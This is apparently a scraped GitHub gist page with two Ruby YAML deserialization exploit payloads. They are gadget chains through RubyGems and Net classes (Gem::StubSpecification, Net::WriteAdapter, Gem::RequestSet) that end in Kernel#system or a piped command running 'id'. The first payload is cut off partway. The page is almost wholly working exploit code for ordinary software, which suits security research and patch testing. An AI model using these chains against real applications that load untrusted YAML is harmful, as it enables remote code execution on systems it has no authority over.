 gist.github.com/staaldraad/89dffe369e1454eedd3306edc8a7e565
2
ruby_yaml_load_sploit.yaml
Raw
1 --- !ruby/object:Gem::Requirement
2 requirements:
3   !ruby/object:Gem::DependencyList
4   specs:
5   - !ruby/object:Gem::Source::SpecificFile
6     spec: &1 !ruby/object:Gem::StubSpecification
7       loaded_from: "|id 1>&2"
8   - !ruby/object:Gem::Source::SpecificFile
9       spec:
ruby_yaml_load_sploit2.yaml
Raw
1 ---
2 - !ruby/object:Gem::Installer
3     i: x
4 - !ruby/object:Gem::SpecFetcher
5     i: y
6 - !ruby/object:Gem::Requirement
7   requirements:
8     !ruby/object:Gem::Package::TarReader
9     io: &1 !ruby/object:Net::BufferedIO
10       io: &1 !ruby/object:Gem::Package::TarReader::Entry
11          read: 0
12          header: "abc"
13       debug_output: &1 !ruby/object:Net::WriteAdapter
14          socket: &1 !ruby/object:Gem::RequestSet
15              sets: !ruby/object:Net::WriteAdapter
16                  socket: !ruby/module 'Kernel'
17                  method_id: :system
18              git_set: id
19          method_id: :resolve